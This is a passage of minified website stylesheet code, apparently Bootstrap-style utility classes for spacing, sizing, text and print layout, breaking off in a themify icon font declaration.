{.sticky-top {position: -webkit-sticky;position: sticky;top: 0;z-index: 1020 }}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0 }.sr-only-focusable:active, .sr-only-focusable:focus {position: static;width: auto;height: auto;overflow: visible;clip: auto;white-space: normal }.shadow-sm {box-shadow: 0 .125rem .25rem rgba(0,0,0,.075) !important }.shadow {box-shadow: 0 .5rem 1rem rgba(0,0,0,.15) !important }.shadow-lg {box-shadow: 0 1rem 3rem rgba(0,0,0,.175) !important }.shadow-none {box-shadow: none !important }.w-25 {width: 25% !important }.w-50 {width: 50% !important }.w-75 {width: 75% !important }.w-100 {width: 100% !important }.w-auto {width: auto !important }.h-25 {height: 25% !important }.h-50 {height: 50% !important }.h-75 {height: 75% !important }.h-100 {height: 100% !important }.h-auto {height: auto !important }.mw-100 {max-width: 100% !important }.mh-100 {max-height: 100% !important }.min-vw-100 {min-width: 100vw !important }.min-vh-100 {min-height: 100vh !important }.vw-100 {width: 100vw !important }.vh-100 {height: 100vh !important }.stretched-link:after {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 1;pointer-events: auto;content: "";background-color: transparent }.m-0 {margin: 0 !important }.mt-0, .my-0 {margin-top: 0 !important }.mr-0, .mx-0 {margin-right: 0 !important }.mb-0, .my-0 {margin-bottom: 0 !important }.ml-0, .mx-0 {margin-left: 0 !important }.m-1 {margin: .25rem !important }.mt-1, .my-1 {margin-top: .25rem !important }.mr-1, .mx-1 {margin-right: .25rem !important }.mb-1, .my-1 {margin-bottom: .25rem !important }.ml-1, .mx-1 {margin-left: .25rem !important }.m-2 {margin: .5rem !important }.mt-2, .my-2 {margin-top: .5rem !important }.mr-2, .mx-2 {margin-right: .5rem !important }.mb-2, .my-2 {margin-bottom: .5rem !important }.ml-2, .mx-2 {margin-left: .5rem !important }.m-3 {margin: 1rem !important }.mt-3, .my-3 {margin-top: 1rem !important }.mr-3, .mx-3 {margin-right: 1rem !important }.mb-3, .my-3 {margin-bottom: 1rem !important }.ml-3, .mx-3 {margin-left: 1rem !important }.m-4 {margin: 1.5rem !important }.mt-4, .my-4 {margin-top: 1.5rem !important }.mr-4, .mx-4 {margin-right: 1.5rem !important }.mb-4, .my-4 {margin-bottom: 1.5rem !important }.ml-4, .mx-4 {margin-left: 1.5rem !important }.m-5 {margin: 3rem !important }.mt-5, .my-5 {margin-top: 3rem !important }.mr-5, .mx-5 {margin-right: 3rem !important }.mb-5, .my-5 {margin-bottom: 3rem !important }.ml-5, .mx-5 {margin-left: 3rem !important }.p-0 {padding: 0 !important }.pt-0, .py-0 {padding-top: 0 !important }.pr-0, .px-0 {padding-right: 0 !important }.pb-0, .py-0 {padding-bottom: 0 !important }.pl-0, .px-0 {padding-left: 0 !important }.p-1 {padding: .25rem !important }.pt-1, .py-1 {padding-top: .25rem !important }.pr-1, .px-1 {padding-right: .25rem !important }.pb-1, .py-1 {padding-bottom: .25rem !important }.pl-1, .px-1 {padding-left: .25rem !important }.p-2 {padding: .5rem !important }.pt-2, .py-2 {padding-top: .5rem !important }.pr-2, .px-2 {padding-right: .5rem !important }.pb-2, .py-2 {padding-bottom: .5rem !important }.pl-2, .px-2 {padding-left: .5rem !important }.p-3 {padding: 1rem !important }.pt-3, .py-3 {padding-top: 1rem !important }.pr-3, .px-3 {padding-right: 1rem !important }.pb-3, .py-3 {padding-bottom: 1rem !important }.pl-3, .px-3 {padding-left: 1rem !important }.p-4 {padding: 1.5rem !important }.pt-4, .py-4 {padding-top: 1.5rem !important }.pr-4, .px-4 {padding-right: 1.5rem !important }.pb-4, .py-4 {padding-bottom: 1.5rem !important }.pl-4, .px-4 {padding-left: 1.5rem !important }.p-5 {padding: 3rem !important }.pt-5, .py-5 {padding-top: 3rem !important }.pr-5, .px-5 {padding-right: 3rem !important }.pb-5, .py-5 {padding-bottom: 3rem !important }.pl-5, .px-5 {padding-left: 3rem !important }.m-n1 {margin: -.25rem !important }.mt-n1, .my-n1 {margin-top: -.25rem !important }.mr-n1, .mx-n1 {margin-right: -.25rem !important }.mb-n1, .my-n1 {margin-bottom: -.25rem !important }.ml-n1, .mx-n1 {margin-left: -.25rem !important }.m-n2 {margin: -.5rem !important }.mt-n2, .my-n2 {margin-top: -.5rem !important }.mr-n2, .mx-n2 {margin-right: -.5rem !important }.mb-n2, .my-n2 {margin-bottom: -.5rem !important }.ml-n2, .mx-n2 {margin-left: -.5rem !important }.m-n3 {margin: -1rem !important }.mt-n3, .my-n3 {margin-top: -1rem !important }.mr-n3, .mx-n3 {margin-right: -1rem !important }.mb-n3, .my-n3 {margin-bottom: -1rem !important }.ml-n3, .mx-n3 {margin-left: -1rem !important }.m-n4 {margin: -1.5rem !important }.mt-n4, .my-n4 {margin-top: -1.5rem !important }.mr-n4, .mx-n4 {margin-right: -1.5rem !important }.mb-n4, .my-n4 {margin-bottom: -1.5rem !important }.ml-n4, .mx-n4 {margin-left: -1.5rem !important }.m-n5 {margin: -3rem !important }.mt-n5, .my-n5 {margin-top: -3rem !important }.mr-n5, .mx-n5 {margin-right: -3rem !important }.mb-n5, .my-n5 {margin-bottom: -3rem !important }.ml-n5, .mx-n5 {margin-left: -3rem !important }.m-auto {margin: auto !important }.mt-auto, .my-auto {margin-top: auto !important }.mr-auto, .mx-auto {margin-right: auto !important }.mb-auto, .my-auto {margin-bottom: auto !important }.ml-auto, .mx-auto {margin-left: auto !important }@media (min-width:576px) {.m-sm-0 {margin: 0 !important }.mt-sm-0, .my-sm-0 {margin-top: 0 !important }.mr-sm-0, .mx-sm-0 {margin-right: 0 !important }.mb-sm-0, .my-sm-0 {margin-bottom: 0 !important }.ml-sm-0, .mx-sm-0 {margin-left: 0 !important }.m-sm-1 {margin: .25rem !important }.mt-sm-1, .my-sm-1 {margin-top: .25rem !important }.mr-sm-1, .mx-sm-1 {margin-right: .25rem !important }.mb-sm-1, .my-sm-1 {margin-bottom: .25rem !important }.ml-sm-1, .mx-sm-1 {margin-left: .25rem !important }.m-sm-2 {margin: .5rem !important }.mt-sm-2, .my-sm-2 {margin-top: .5rem !important }.mr-sm-2, .mx-sm-2 {margin-right: .5rem !important }.mb-sm-2, .my-sm-2 {margin-bottom: .5rem !important }.ml-sm-2, .mx-sm-2 {margin-left: .5rem !important }.m-sm-3 {margin: 1rem !important }.mt-sm-3, .my-sm-3 {margin-top: 1rem !important }.mr-sm-3, .mx-sm-3 {margin-right: 1rem !important }.mb-sm-3, .my-sm-3 {margin-bottom: 1rem !important }.ml-sm-3, .mx-sm-3 {margin-left: 1rem !important }.m-sm-4 {margin: 1.5rem !important }.mt-sm-4, .my-sm-4 {margin-top: 1.5rem !important }.mr-sm-4, .mx-sm-4 {margin-right: 1.5rem !important }.mb-sm-4, .my-sm-4 {margin-bottom: 1.5rem !important }.ml-sm-4, .mx-sm-4 {margin-left: 1.5rem !important }.m-sm-5 {margin: 3rem !important }.mt-sm-5, .my-sm-5 {margin-top: 3rem !important }.mr-sm-5, .mx-sm-5 {margin-right: 3rem !important }.mb-sm-5, .my-sm-5 {margin-bottom: 3rem !important }.ml-sm-5, .mx-sm-5 {margin-left: 3rem !important }.p-sm-0 {padding: 0 !important }.pt-sm-0, .py-sm-0 {padding-top: 0 !important }.pr-sm-0, .px-sm-0 {padding-right: 0 !important }.pb-sm-0, .py-sm-0 {padding-bottom: 0 !important }.pl-sm-0, .px-sm-0 {padding-left: 0 !important }.p-sm-1 {padding: .25rem !important }.pt-sm-1, .py-sm-1 {padding-top: .25rem !important }.pr-sm-1, .px-sm-1 {padding-right: .25rem !important }.pb-sm-1, .py-sm-1 {padding-bottom: .25rem !important }.pl-sm-1, .px-sm-1 {padding-left: .25rem !important }.p-sm-2 {padding: .5rem !important }.pt-sm-2, .py-sm-2 {padding-top: .5rem !important }.pr-sm-2, .px-sm-2 {padding-right: .5rem !important }.pb-sm-2, .py-sm-2 {padding-bottom: .5rem !important }.pl-sm-2, .px-sm-2 {padding-left: .5rem !important }.p-sm-3 {padding: 1rem !important }.pt-sm-3, .py-sm-3 {padding-top: 1rem !important }.pr-sm-3, .px-sm-3 {padding-right: 1rem !important }.pb-sm-3, .py-sm-3 {padding-bottom: 1rem !important }.pl-sm-3, .px-sm-3 {padding-left: 1rem !important }.p-sm-4 {padding: 1.5rem !important }.pt-sm-4, .py-sm-4 {padding-top: 1.5rem !important }.pr-sm-4, .px-sm-4 {padding-right: 1.5rem !important }.pb-sm-4, .py-sm-4 {padding-bottom: 1.5rem !important }.pl-sm-4, .px-sm-4 {padding-left: 1.5rem !important }.p-sm-5 {padding: 3rem !important }.pt-sm-5, .py-sm-5 {padding-top: 3rem !important }.pr-sm-5, .px-sm-5 {padding-right: 3rem !important }.pb-sm-5, .py-sm-5 {padding-bottom: 3rem !important }.pl-sm-5, .px-sm-5 {padding-left: 3rem !important }.m-sm-n1 {margin: -.25rem !important }.mt-sm-n1, .my-sm-n1 {margin-top: -.25rem !important }.mr-sm-n1, .mx-sm-n1 {margin-right: -.25rem !important }.mb-sm-n1, .my-sm-n1 {margin-bottom: -.25rem !important }.ml-sm-n1, .mx-sm-n1 {margin-left: -.25rem !important }.m-sm-n2 {margin: -.5rem !important }.mt-sm-n2, .my-sm-n2 {margin-top: -.5rem !important }.mr-sm-n2, .mx-sm-n2 {margin-right: -.5rem !important }.mb-sm-n2, .my-sm-n2 {margin-bottom: -.5rem !important }.ml-sm-n2, .mx-sm-n2 {margin-left: -.5rem !important }.m-sm-n3 {margin: -1rem !important }.mt-sm-n3, .my-sm-n3 {margin-top: -1rem !important }.mr-sm-n3, .mx-sm-n3 {margin-right: -1rem !important }.mb-sm-n3, .my-sm-n3 {margin-bottom: -1rem !important }.ml-sm-n3, .mx-sm-n3 {margin-left: -1rem !important }.m-sm-n4 {margin: -1.5rem !important }.mt-sm-n4, .my-sm-n4 {margin-top: -1.5rem !important }.mr-sm-n4, .mx-sm-n4 {margin-right: -1.5rem !important }.mb-sm-n4, .my-sm-n4 {margin-bottom: -1.5rem !important }.ml-sm-n4, .mx-sm-n4 {margin-left: -1.5rem !important }.m-sm-n5 {margin: -3rem !important }.mt-sm-n5, .my-sm-n5 {margin-top: -3rem !important }.mr-sm-n5, .mx-sm-n5 {margin-right: -3rem !important }.mb-sm-n5, .my-sm-n5 {margin-bottom: -3rem !important }.ml-sm-n5, .mx-sm-n5 {margin-left: -3rem !important }.m-sm-auto {margin: auto !important }.mt-sm-auto, .my-sm-auto {margin-top: auto !important }.mr-sm-auto, .mx-sm-auto {margin-right: auto !important }.mb-sm-auto, .my-sm-auto {margin-bottom: auto !important }.ml-sm-auto, .mx-sm-auto {margin-left: auto !important }}@media (min-width:768px) {.m-md-0 {margin: 0 !important }.mt-md-0, .my-md-0 {margin-top: 0 !important }.mr-md-0, .mx-md-0 {margin-right: 0 !important }.mb-md-0, .my-md-0 {margin-bottom: 0 !important }.ml-md-0, .mx-md-0 {margin-left: 0 !important }.m-md-1 {margin: .25rem !important }.mt-md-1, .my-md-1 {margin-top: .25rem !important }.mr-md-1, .mx-md-1 {margin-right: .25rem !important }.mb-md-1, .my-md-1 {margin-bottom: .25rem !important }.ml-md-1, .mx-md-1 {margin-left: .25rem !important }.m-md-2 {margin: .5rem !important }.mt-md-2, .my-md-2 {margin-top: .5rem !important }.mr-md-2, .mx-md-2 {margin-right: .5rem !important }.mb-md-2, .my-md-2 {margin-bottom: .5rem !important }.ml-md-2, .mx-md-2 {margin-left: .5rem !important }.m-md-3 {margin: 1rem !important }.mt-md-3, .my-md-3 {margin-top: 1rem !important }.mr-md-3, .mx-md-3 {margin-right: 1rem !important }.mb-md-3, .my-md-3 {margin-bottom: 1rem !important }.ml-md-3, .mx-md-3 {margin-left: 1rem !important }.m-md-4 {margin: 1.5rem !important }.mt-md-4, .my-md-4 {margin-top: 1.5rem !important }.mr-md-4, .mx-md-4 {margin-right: 1.5rem !important }.mb-md-4, .my-md-4 {margin-bottom: 1.5rem !important }.ml-md-4, .mx-md-4 {margin-left: 1.5rem !important }.m-md-5 {margin: 3rem !important }.mt-md-5, .my-md-5 {margin-top: 3rem !important }.mr-md-5, .mx-md-5 {margin-right: 3rem !important }.mb-md-5, .my-md-5 {margin-bottom: 3rem !important }.ml-md-5, .mx-md-5 {margin-left: 3rem !important }.p-md-0 {padding: 0 !important }.pt-md-0, .py-md-0 {padding-top: 0 !important }.pr-md-0, .px-md-0 {padding-right: 0 !important }.pb-md-0, .py-md-0 {padding-bottom: 0 !important }.pl-md-0, .px-md-0 {padding-left: 0 !important }.p-md-1 {padding: .25rem !important }.pt-md-1, .py-md-1 {padding-top: .25rem !important }.pr-md-1, .px-md-1 {padding-right: .25rem !important }.pb-md-1, .py-md-1 {padding-bottom: .25rem !important }.pl-md-1, .px-md-1 {padding-left: .25rem !important }.p-md-2 {padding: .5rem !important }.pt-md-2, .py-md-2 {padding-top: .5rem !important }.pr-md-2, .px-md-2 {padding-right: .5rem !important }.pb-md-2, .py-md-2 {padding-bottom: .5rem !important }.pl-md-2, .px-md-2 {padding-left: .5rem !important }.p-md-3 {padding: 1rem !important }.pt-md-3, .py-md-3 {padding-top: 1rem !important }.pr-md-3, .px-md-3 {padding-right: 1rem !important }.pb-md-3, .py-md-3 {padding-bottom: 1rem !important }.pl-md-3, .px-md-3 {padding-left: 1rem !important }.p-md-4 {padding: 1.5rem !important }.pt-md-4, .py-md-4 {padding-top: 1.5rem !important }.pr-md-4, .px-md-4 {padding-right: 1.5rem !important }.pb-md-4, .py-md-4 {padding-bottom: 1.5rem !important }.pl-md-4, .px-md-4 {padding-left: 1.5rem !important }.p-md-5 {padding: 3rem !important }.pt-md-5, .py-md-5 {padding-top: 3rem !important }.pr-md-5, .px-md-5 {padding-right: 3rem !important }.pb-md-5, .py-md-5 {padding-bottom: 3rem !important }.pl-md-5, .px-md-5 {padding-left: 3rem !important }.m-md-n1 {margin: -.25rem !important }.mt-md-n1, .my-md-n1 {margin-top: -.25rem !important }.mr-md-n1, .mx-md-n1 {margin-right: -.25rem !important }.mb-md-n1, .my-md-n1 {margin-bottom: -.25rem !important }.ml-md-n1, .mx-md-n1 {margin-left: -.25rem !important }.m-md-n2 {margin: -.5rem !important }.mt-md-n2, .my-md-n2 {margin-top: -.5rem !important }.mr-md-n2, .mx-md-n2 {margin-right: -.5rem !important }.mb-md-n2, .my-md-n2 {margin-bottom: -.5rem !important }.ml-md-n2, .mx-md-n2 {margin-left: -.5rem !important }.m-md-n3 {margin: -1rem !important }.mt-md-n3, .my-md-n3 {margin-top: -1rem !important }.mr-md-n3, .mx-md-n3 {margin-right: -1rem !important }.mb-md-n3, .my-md-n3 {margin-bottom: -1rem !important }.ml-md-n3, .mx-md-n3 {margin-left: -1rem !important }.m-md-n4 {margin: -1.5rem !important }.mt-md-n4, .my-md-n4 {margin-top: -1.5rem !important }.mr-md-n4, .mx-md-n4 {margin-right: -1.5rem !important }.mb-md-n4, .my-md-n4 {margin-bottom: -1.5rem !important }.ml-md-n4, .mx-md-n4 {margin-left: -1.5rem !important }.m-md-n5 {margin: -3rem !important }.mt-md-n5, .my-md-n5 {margin-top: -3rem !important }.mr-md-n5, .mx-md-n5 {margin-right: -3rem !important }.mb-md-n5, .my-md-n5 {margin-bottom: -3rem !important }.ml-md-n5, .mx-md-n5 {margin-left: -3rem !important }.m-md-auto {margin: auto !important }.mt-md-auto, .my-md-auto {margin-top: auto !important }.mr-md-auto, .mx-md-auto {margin-right: auto !important }.mb-md-auto, .my-md-auto {margin-bottom: auto !important }.ml-md-auto, .mx-md-auto {margin-left: auto !important }}@media (min-width:992px) {.m-lg-0 {margin: 0 !important }.mt-lg-0, .my-lg-0 {margin-top: 0 !important }.mr-lg-0, .mx-lg-0 {margin-right: 0 !important }.mb-lg-0, .my-lg-0 {margin-bottom: 0 !important }.ml-lg-0, .mx-lg-0 {margin-left: 0 !important }.m-lg-1 {margin: .25rem !important }.mt-lg-1, .my-lg-1 {margin-top: .25rem !important }.mr-lg-1, .mx-lg-1 {margin-right: .25rem !important }.mb-lg-1, .my-lg-1 {margin-bottom: .25rem !important }.ml-lg-1, .mx-lg-1 {margin-left: .25rem !important }.m-lg-2 {margin: .5rem !important }.mt-lg-2, .my-lg-2 {margin-top: .5rem !important }.mr-lg-2, .mx-lg-2 {margin-right: .5rem !important }.mb-lg-2, .my-lg-2 {margin-bottom: .5rem !important }.ml-lg-2, .mx-lg-2 {margin-left: .5rem !important }.m-lg-3 {margin: 1rem !important }.mt-lg-3, .my-lg-3 {margin-top: 1rem !important }.mr-lg-3, .mx-lg-3 {margin-right: 1rem !important }.mb-lg-3, .my-lg-3 {margin-bottom: 1rem !important }.ml-lg-3, .mx-lg-3 {margin-left: 1rem !important }.m-lg-4 {margin: 1.5rem !important }.mt-lg-4, .my-lg-4 {margin-top: 1.5rem !important }.mr-lg-4, .mx-lg-4 {margin-right: 1.5rem !important }.mb-lg-4, .my-lg-4 {margin-bottom: 1.5rem !important }.ml-lg-4, .mx-lg-4 {margin-left: 1.5rem !important }.m-lg-5 {margin: 3rem !important }.mt-lg-5, .my-lg-5 {margin-top: 3rem !important }.mr-lg-5, .mx-lg-5 {margin-right: 3rem !important }.mb-lg-5, .my-lg-5 {margin-bottom: 3rem !important }.ml-lg-5, .mx-lg-5 {margin-left: 3rem !important }.p-lg-0 {padding: 0 !important }.pt-lg-0, .py-lg-0 {padding-top: 0 !important }.pr-lg-0, .px-lg-0 {padding-right: 0 !important }.pb-lg-0, .py-lg-0 {padding-bottom: 0 !important }.pl-lg-0, .px-lg-0 {padding-left: 0 !important }.p-lg-1 {padding: .25rem !important }.pt-lg-1, .py-lg-1 {padding-top: .25rem !important }.pr-lg-1, .px-lg-1 {padding-right: .25rem !important }.pb-lg-1, .py-lg-1 {padding-bottom: .25rem !important }.pl-lg-1, .px-lg-1 {padding-left: .25rem !important }.p-lg-2 {padding: .5rem !important }.pt-lg-2, .py-lg-2 {padding-top: .5rem !important }.pr-lg-2, .px-lg-2 {padding-right: .5rem !important }.pb-lg-2, .py-lg-2 {padding-bottom: .5rem !important }.pl-lg-2, .px-lg-2 {padding-left: .5rem !important }.p-lg-3 {padding: 1rem !important }.pt-lg-3, .py-lg-3 {padding-top: 1rem !important }.pr-lg-3, .px-lg-3 {padding-right: 1rem !important }.pb-lg-3, .py-lg-3 {padding-bottom: 1rem !important }.pl-lg-3, .px-lg-3 {padding-left: 1rem !important }.p-lg-4 {padding: 1.5rem !important }.pt-lg-4, .py-lg-4 {padding-top: 1.5rem !important }.pr-lg-4, .px-lg-4 {padding-right: 1.5rem !important }.pb-lg-4, .py-lg-4 {padding-bottom: 1.5rem !important }.pl-lg-4, .px-lg-4 {padding-left: 1.5rem !important }.p-lg-5 {padding: 3rem !important }.pt-lg-5, .py-lg-5 {padding-top: 3rem !important }.pr-lg-5, .px-lg-5 {padding-right: 3rem !important }.pb-lg-5, .py-lg-5 {padding-bottom: 3rem !important }.pl-lg-5, .px-lg-5 {padding-left: 3rem !important }.m-lg-n1 {margin: -.25rem !important }.mt-lg-n1, .my-lg-n1 {margin-top: -.25rem !important }.mr-lg-n1, .mx-lg-n1 {margin-right: -.25rem !important }.mb-lg-n1, .my-lg-n1 {margin-bottom: -.25rem !important }.ml-lg-n1, .mx-lg-n1 {margin-left: -.25rem !important }.m-lg-n2 {margin: -.5rem !important }.mt-lg-n2, .my-lg-n2 {margin-top: -.5rem !important }.mr-lg-n2, .mx-lg-n2 {margin-right: -.5rem !important }.mb-lg-n2, .my-lg-n2 {margin-bottom: -.5rem !important }.ml-lg-n2, .mx-lg-n2 {margin-left: -.5rem !important }.m-lg-n3 {margin: -1rem !important }.mt-lg-n3, .my-lg-n3 {margin-top: -1rem !important }.mr-lg-n3, .mx-lg-n3 {margin-right: -1rem !important }.mb-lg-n3, .my-lg-n3 {margin-bottom: -1rem !important }.ml-lg-n3, .mx-lg-n3 {margin-left: -1rem !important }.m-lg-n4 {margin: -1.5rem !important }.mt-lg-n4, .my-lg-n4 {margin-top: -1.5rem !important }.mr-lg-n4, .mx-lg-n4 {margin-right: -1.5rem !important }.mb-lg-n4, .my-lg-n4 {margin-bottom: -1.5rem !important }.ml-lg-n4, .mx-lg-n4 {margin-left: -1.5rem !important }.m-lg-n5 {margin: -3rem !important }.mt-lg-n5, .my-lg-n5 {margin-top: -3rem !important }.mr-lg-n5, .mx-lg-n5 {margin-right: -3rem !important }.mb-lg-n5, .my-lg-n5 {margin-bottom: -3rem !important }.ml-lg-n5, .mx-lg-n5 {margin-left: -3rem !important }.m-lg-auto {margin: auto !important }.mt-lg-auto, .my-lg-auto {margin-top: auto !important }.mr-lg-auto, .mx-lg-auto {margin-right: auto !important }.mb-lg-auto, .my-lg-auto {margin-bottom: auto !important }.ml-lg-auto, .mx-lg-auto {margin-left: auto !important }}@media (min-width:1200px) {.m-xl-0 {margin: 0 !important }.mt-xl-0, .my-xl-0 {margin-top: 0 !important }.mr-xl-0, .mx-xl-0 {margin-right: 0 !important }.mb-xl-0, .my-xl-0 {margin-bottom: 0 !important }.ml-xl-0, .mx-xl-0 {margin-left: 0 !important }.m-xl-1 {margin: .25rem !important }.mt-xl-1, .my-xl-1 {margin-top: .25rem !important }.mr-xl-1, .mx-xl-1 {margin-right: .25rem !important }.mb-xl-1, .my-xl-1 {margin-bottom: .25rem !important }.ml-xl-1, .mx-xl-1 {margin-left: .25rem !important }.m-xl-2 {margin: .5rem !important }.mt-xl-2, .my-xl-2 {margin-top: .5rem !important }.mr-xl-2, .mx-xl-2 {margin-right: .5rem !important }.mb-xl-2, .my-xl-2 {margin-bottom: .5rem !important }.ml-xl-2, .mx-xl-2 {margin-left: .5rem !important }.m-xl-3 {margin: 1rem !important }.mt-xl-3, .my-xl-3 {margin-top: 1rem !important }.mr-xl-3, .mx-xl-3 {margin-right: 1rem !important }.mb-xl-3, .my-xl-3 {margin-bottom: 1rem !important }.ml-xl-3, .mx-xl-3 {margin-left: 1rem !important }.m-xl-4 {margin: 1.5rem !important }.mt-xl-4, .my-xl-4 {margin-top: 1.5rem !important }.mr-xl-4, .mx-xl-4 {margin-right: 1.5rem !important }.mb-xl-4, .my-xl-4 {margin-bottom: 1.5rem !important }.ml-xl-4, .mx-xl-4 {margin-left: 1.5rem !important }.m-xl-5 {margin: 3rem !important }.mt-xl-5, .my-xl-5 {margin-top: 3rem !important }.mr-xl-5, .mx-xl-5 {margin-right: 3rem !important }.mb-xl-5, .my-xl-5 {margin-bottom: 3rem !important }.ml-xl-5, .mx-xl-5 {margin-left: 3rem !important }.p-xl-0 {padding: 0 !important }.pt-xl-0, .py-xl-0 {padding-top: 0 !important }.pr-xl-0, .px-xl-0 {padding-right: 0 !important }.pb-xl-0, .py-xl-0 {padding-bottom: 0 !important }.pl-xl-0, .px-xl-0 {padding-left: 0 !important }.p-xl-1 {padding: .25rem !important }.pt-xl-1, .py-xl-1 {padding-top: .25rem !important }.pr-xl-1, .px-xl-1 {padding-right: .25rem !important }.pb-xl-1, .py-xl-1 {padding-bottom: .25rem !important }.pl-xl-1, .px-xl-1 {padding-left: .25rem !important }.p-xl-2 {padding: .5rem !important }.pt-xl-2, .py-xl-2 {padding-top: .5rem !important }.pr-xl-2, .px-xl-2 {padding-right: .5rem !important }.pb-xl-2, .py-xl-2 {padding-bottom: .5rem !important }.pl-xl-2, .px-xl-2 {padding-left: .5rem !important }.p-xl-3 {padding: 1rem !important }.pt-xl-3, .py-xl-3 {padding-top: 1rem !important }.pr-xl-3, .px-xl-3 {padding-right: 1rem !important }.pb-xl-3, .py-xl-3 {padding-bottom: 1rem !important }.pl-xl-3, .px-xl-3 {padding-left: 1rem !important }.p-xl-4 {padding: 1.5rem !important }.pt-xl-4, .py-xl-4 {padding-top: 1.5rem !important }.pr-xl-4, .px-xl-4 {padding-right: 1.5rem !important }.pb-xl-4, .py-xl-4 {padding-bottom: 1.5rem !important }.pl-xl-4, .px-xl-4 {padding-left: 1.5rem !important }.p-xl-5 {padding: 3rem !important }.pt-xl-5, .py-xl-5 {padding-top: 3rem !important }.pr-xl-5, .px-xl-5 {padding-right: 3rem !important }.pb-xl-5, .py-xl-5 {padding-bottom: 3rem !important }.pl-xl-5, .px-xl-5 {padding-left: 3rem !important }.m-xl-n1 {margin: -.25rem !important }.mt-xl-n1, .my-xl-n1 {margin-top: -.25rem !important }.mr-xl-n1, .mx-xl-n1 {margin-right: -.25rem !important }.mb-xl-n1, .my-xl-n1 {margin-bottom: -.25rem !important }.ml-xl-n1, .mx-xl-n1 {margin-left: -.25rem !important }.m-xl-n2 {margin: -.5rem !important }.mt-xl-n2, .my-xl-n2 {margin-top: -.5rem !important }.mr-xl-n2, .mx-xl-n2 {margin-right: -.5rem !important }.mb-xl-n2, .my-xl-n2 {margin-bottom: -.5rem !important }.ml-xl-n2, .mx-xl-n2 {margin-left: -.5rem !important }.m-xl-n3 {margin: -1rem !important }.mt-xl-n3, .my-xl-n3 {margin-top: -1rem !important }.mr-xl-n3, .mx-xl-n3 {margin-right: -1rem !important }.mb-xl-n3, .my-xl-n3 {margin-bottom: -1rem !important }.ml-xl-n3, .mx-xl-n3 {margin-left: -1rem !important }.m-xl-n4 {margin: -1.5rem !important }.mt-xl-n4, .my-xl-n4 {margin-top: -1.5rem !important }.mr-xl-n4, .mx-xl-n4 {margin-right: -1.5rem !important }.mb-xl-n4, .my-xl-n4 {margin-bottom: -1.5rem !important }.ml-xl-n4, .mx-xl-n4 {margin-left: -1.5rem !important }.m-xl-n5 {margin: -3rem !important }.mt-xl-n5, .my-xl-n5 {margin-top: -3rem !important }.mr-xl-n5, .mx-xl-n5 {margin-right: -3rem !important }.mb-xl-n5, .my-xl-n5 {margin-bottom: -3rem !important }.ml-xl-n5, .mx-xl-n5 {margin-left: -3rem !important }.m-xl-auto {margin: auto !important }.mt-xl-auto, .my-xl-auto {margin-top: auto !important }.mr-xl-auto, .mx-xl-auto {margin-right: auto !important }.mb-xl-auto, .my-xl-auto {margin-bottom: auto !important }.ml-xl-auto, .mx-xl-auto {margin-left: auto !important }}.text-justify {text-align: justify !important }.text-wrap {white-space: normal !important }.text-nowrap {white-space: nowrap !important }.text-truncate {overflow: hidden;text-overflow: ellipsis;white-space: nowrap }.text-left {text-align: left !important }.text-right {text-align: right !important }.text-center {text-align: center !important }@media (min-width:576px) {.text-sm-left {text-align: left !important }.text-sm-right {text-align: right !important }.text-sm-center {text-align: center !important }}@media (min-width:768px) {.text-md-left {text-align: left !important }.text-md-right {text-align: right !important }.text-md-center {text-align: center !important }}@media (min-width:992px) {.text-lg-left {text-align: left !important }.text-lg-right {text-align: right !important }.text-lg-center {text-align: center !important }}@media (min-width:1200px) {.text-xl-left {text-align: left !important }.text-xl-right {text-align: right !important }.text-xl-center {text-align: center !important }}.text-lowercase {text-transform: lowercase !important }.text-uppercase {text-transform: uppercase !important }.text-capitalize {text-transform: capitalize !important }.font-weight-light {font-weight: 100 !important }.font-weight-lighter {font-weight: lighter !important }.font-weight-normal {font-weight: 400 !important }.font-weight-bold {font-weight: 700 !important }.font-weight-bolder {font-weight: bolder !important }.font-italic {font-style: italic !important }.text-white {color: #fff !important }.text-primary {color: #007bff !important }a.text-primary:focus, a.text-primary:hover {color: #0056b3 !important }.text-secondary {color: #6c757d !important }a.text-secondary:focus, a.text-secondary:hover {color: #494f54 !important }.text-success {color: #28a745 !important }a.text-success:focus, a.text-success:hover {color: #19692c !important }.text-info {color: #17a2b8 !important }a.text-info:focus, a.text-info:hover {color: #0f6674 !important }.text-warning {color: #ffc107 !important }a.text-warning:focus, a.text-warning:hover {color: #ba8b00 !important }.text-danger {color: #dc3545 !important }a.text-danger:focus, a.text-danger:hover {color: #a71d2a !important }.text-light {color: #f8f9fa !important }a.text-light:focus, a.text-light:hover {color: #cbd3da !important }.text-dark {color: #343a40 !important }a.text-dark:focus, a.text-dark:hover {color: #121416 !important }.text-body {color: #111 !important }.text-muted {color: #6c757d !important }.text-black-50 {color: rgba(0,0,0,.5) !important }.text-white-50 {color: hsla(0,0%,100%,.5) !important }.text-hide {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0 }.text-decoration-none {text-decoration: none !important }.text-break {word-break: break-word !important;overflow-wrap: break-word !important }.text-reset {color: inherit !important }.visible {visibility: visible !important }.invisible {visibility: hidden !important }@media print {*, :after, :before {text-shadow: none !important;box-shadow: none !important }a:not(.btn) {text-decoration: underline }abbr[title]:after {content: " (" attr(title) ")" }pre {white-space: pre-wrap !important }blockquote, pre {border: 1px solid #adb5bd;page-break-inside: avoid }thead {display: table-header-group }img, tr {page-break-inside: avoid }h2, h3, p {orphans: 3;widows: 3 }h2, h3 {page-break-after: avoid }@page {size: a3 }.container, body {min-width: 992px !important }.navbar {display: none }.badge {border: 1px solid #000 }.table {border-collapse: collapse !important }.table td, .table th {background-color: #fff !important }.table-bordered td, .table-bordered th {border: 1px solid #dee2e6 !important }.table-dark {color: inherit }.table-dark tbody + tbody, .table-dark td, .table-dark th, .table-dark thead th {border-color: #e6e6e6 }.table .thead-dark th {color: inherit;border-color: #e6e6e6 }}@font-face {font-family: themify;src: url(/content/frontend/assets/css/fonts/themify.eot?-fvbane);src: url(/content/frontend/assets/css/fonts/themify.eot?#iefix-fvbane) format("embedded-opentype"),url(/content/frontend/assets/css/fonts/themify.woff?-fvbane) format("woff"),url(/content/frontend/assets/css/fonts/themify.ttf?-fvbane) format("truetype"),url(/content/frontend/assets/css/fonts/themify.svg?-fvbane#themify) format("svg");font-weight: 400;font-style: normal }[class*=" ti-"], [class^=ti-] {font-family: themify;speak: none;font-style: normal;font-weight: 400;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: 